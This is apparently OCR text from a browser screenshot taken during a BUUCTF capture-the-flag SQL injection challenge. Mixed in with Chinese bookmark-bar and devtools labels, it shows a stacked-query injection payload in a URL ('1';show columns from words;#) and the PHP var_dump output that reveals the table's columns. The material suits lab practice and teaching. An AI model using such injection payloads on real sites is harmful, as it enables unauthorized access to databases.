 百度 百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方站点 2345网址导航 - 致
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Omnibug
Encryption Encoding SQL XSS Other
Load URL http://1301b179-d14e-47c4-a170-8fba9ec776ff.node3.buuoj.cn/?inject=1';show columns from words;#
1301b179-d14e-47c4-a170-8fba9ec776ff.node3.buuoj.c ••• php
百度 百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方站点 2345网址导航 - 致力... 新手上
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"